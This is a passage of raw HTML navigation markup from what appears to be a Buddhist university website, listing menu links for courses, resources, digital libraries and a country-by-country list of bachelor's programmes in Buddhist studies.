                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Studies Online</a>
                                      </li>
                                      <li id="menu-item-8951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951">
                                        <a href="/learn-pali/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Learn Pali</a>
                                      </li>
                                      <li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960">
                                        <a href="/mindful-school/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Mindful School</a>
                                      </li>
                                      <li id="menu-item-9108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9108">
                                        <a href="/great-courses/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>The Great Courses</a>
                                      </li>
                                      <li id="menu-item-9019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019">
                                        <a href="/open-buddhist-university/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>The Open Buddhist University</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Scholarships</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1665">
                                <a href="#" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751">
                                    <a href="/buddhist-libraries-centre/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Libraries Centre</a>
                                  </li>
                                  <li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3327">
                                    <a href="/writings-on-buddhism/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Writings on Buddhism</a>
                                  </li>
                                  <li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312">
                                    <a href="/journals-of-buddhist-studies/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Journals of Buddhist Studies</a>
                                  </li>
                                  <li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661">
                                    <a href="/vdo-centre-on-buddhism/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>VDO Centre on Buddhism</span></a>
                                  </li>
                                  <li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976">
                                    <a href="/buddhist-chanting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Chanting</a>
                                  </li>
                                  <li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484">
                                    <a href="/movement/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Buddhist Movement</a>
                                  </li>
                                  <li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1674">
                                    <a href="/uncategorized/student-recruitment/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Student Recruitment Guide</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1448">
                                <a href="#" class="menu-link">Buddhism Association<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1752"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>ONAB</li>
                                  <li id="menu-item-1447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1447"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WFB</li>
                                  <li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449">
                                    <a href="/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU</a>
                                  </li>
                                  <li id="menu-item-1450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1450"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WFBY</li>
                                </ul>
                              </li>
                            </ul>
                          </div>
                        </nav>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ast-desktop-header-content content-align-flex-start">
          <div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
            <div class="ast-main-header-bar-alignment">
              <div class="main-header-bar-navigation">
                <nav id="ast-desktop-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation">
                  <div id="ast-desktop-toggle-menu" class="main-navigation">
                    <ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile">
                      <li class="page_item page-item-8002 menu-item">
                        <a href="/2020-annual-report-presentation/" class="menu-link">2020 Annual Report Presentation</a>
                      </li>
                      <li class="page_item page-item-7922 menu-item">
                        <a href="/84-%e0%b8%9b%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%95/" class="menu-link">84 ปี สมเด็จพระวันรัต</a>
                      </li>
                      <li class="page_item page-item-1610 menu-item">
                        <a href="/abc/" class="menu-link">ABC</a>
                      </li>
                      <li class="page_item page-item-1515 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/academics/" class="menu-link">Academics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1525 menu-item">
                            <a href="/academics/wbu-articles/" class="menu-link">WBU Articles</a>
                          </li>
                          <li class="page_item page-item-1523 menu-item">
                            <a href="/academics/wbu-journals/" class="menu-link">WBU Journals</a>
                          </li>
                          <li class="page_item page-item-1517 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/academics/wbu-publication-media/" class="menu-link">WBU Publication &#038; Media<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-4472 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-2/" class="menu-link">WBU Digital Library Thai-2</a>
                              </li>
                              <li class="page_item page-item-4465 menu-item">
                                <a href="/academics/wbu-publication-media/4465-revision-v1/" class="menu-link">WBU Digital Library Thai-3</a>
                              </li>
                              <li class="page_item page-item-4474 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-4/" class="menu-link">WBU Digital Library Thai-4</a>
                              </li>
                              <li class="page_item page-item-4476 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-5/" class="menu-link">WBU Digital Library Thai-5</a>
                              </li>
                              <li class="page_item page-item-8620 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-6/" class="menu-link">WBU Digital Library Thai-6</a>
                              </li>
                              <li class="page_item page-item-1527 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-trainings/" class="menu-link">WBU Trainings</a>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-1519 menu-item">
                            <a href="/academics/wbu-research/" class="menu-link">WBU Research</a>
                          </li>
                          <li class="page_item page-item-1531 menu-item">
                            <a href="/academics/wbu-sundary-forum/" class="menu-link">WBU Sundary Forum</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1533 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/activities/" class="menu-link">Activities<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-9368 menu-item">
                            <a href="/activities/activity-events/" class="menu-link">WBU Activity events</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-8081 menu-item">
                        <a href="/ariyaka-alphabet/" class="menu-link">Ariyaka alphabet</a>
                      </li>
                      <li class="page_item page-item-1754 menu-item">
                        <a href="/b-religious-studies/" class="menu-link">B.Religious Studies</a>
                      </li>
                      <li class="page_item page-item-5001 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddha-portal-2/" class="menu-link">BUDDHA PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1697 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/bachelor-degree-home/" class="menu-link">Bachelor Degree Home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-2459 menu-item">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list-buddhiststudy/" class="menu-link">Bachelor : Buddhist Study Country list</a>
                              </li>
                              <li class="page_item page-item-2179 menu-item-has-children menu-item menu-item-has-children">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/" class="menu-link">Bachelor Country list<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                <ul class='children sub-menu'>
                                  <li class="page_item page-item-2854 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/australia/" class="menu-link">Australia</a>
                                  </li>
                                  <li class="page_item page-item-2533 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/austria/" class="menu-link">Austria</a>
                                  </li>
                                  <li class="page_item page-item-2733 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/%e0%b8%babangladesh/" class="menu-link">Bangladesh</a>
                                  </li>
                                  <li class="page_item page-item-2557 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/belgium/" class="menu-link">Belgium</a>
                                  </li>
                                  <li class="page_item page-item-2742 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/" class="menu-link">Bhutan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2926 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/buddhist-study-in-bhutan/" class="menu-link">Buddhist Study in Bhutan</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2696 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/brazil/" class="menu-link">Brazil</a>
                                  </li>
                                  <li class="page_item page-item-2748 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/cambodia/" class="menu-link">Cambodia</a>
                                  </li>
                                  <li class="page_item page-item-2724 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/" class="menu-link">Canada<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3172 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/buddhist-study-in-canada/" class="menu-link">Buddhist Study in Canada</a>
                                      </li>
                                      <li class="page_item page-item-3179 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/cn-ut/" class="menu-link">CN-UT</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2702 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/chile/" class="menu-link">Chile</a>
                                  </li>
                                  <li class="page_item page-item-2755 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/china/" class="menu-link">China</a>
                                  </li>
                                  <li class="page_item page-item-2566 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/denmark/" class="menu-link">Denmark</a>
                                  </li>
                                  <li class="page_item page-item-2874 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ethiopia/" class="menu-link">Ethiopia</a>
                                  </li>
                                  <li class="page_item page-item-2573 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/finland/" class="menu-link">Finland</a>
                                  </li>
                                  <li class="page_item page-item-2581 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/france/" class="menu-link">France</a>
                                  </li>
                                  <li class="page_item page-item-2608 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/germany/" class="menu-link">Germany</a>
                                  </li>
                                  <li class="page_item page-item-2880 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ghana/" class="menu-link">Ghana</a>
                                  </li>
                                  <li class="page_item page-item-2761 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/hong-kong/" class="menu-link">Hong Kong</a>
                                  </li>
                                  <li class="page_item page-item-2767 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/" class="menu-link">India<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3266 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/buddhist-study-in-india/" class="menu-link">Buddhist Study in India</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2778 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/indonesia/" class="menu-link">Indonesia</a>
                                  </li>
                                  <li class="page_item page-item-2633 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/italy/" class="menu-link">Italy</a>
                                  </li>
                                  <li class="page_item page-item-2784 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/japan/" class="menu-link">Japan</a>
                                  </li>
                                  <li class="page_item page-item-2885 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/kenya/" class="menu-link">Kenya</a>
                                  </li>
                                  <li class="page_item page-item-2799 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/laos/" class="menu-link">Laos</a>
                                  </li>
                                  <li class="page_item page-item-2891 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/madagascar/" class="menu-link">Madagascar</a>
                                  </li>
                                  <li class="page_item page-item-2807 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/malaysia/" class="menu-link">Malaysia</a>
                                  </li>
                                  <li class="page_item page-item-2813 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mongolia/" class="menu-link">Mongolia</a>
                                  </li>
                                  <li class="page_item page-item-2895 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mozambique/" class="menu-link">Mozambique</a>
                                  </li>
                                  <li class="page_item page-item-2507 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/" class="menu-link">Myanmar<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2998 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/buddhist-study-in-myanmar/" class="menu-link">Buddhist Study in Myanmar</a>
                                      </li>
                                      <li class="page_item page-item-2956 menu-item">
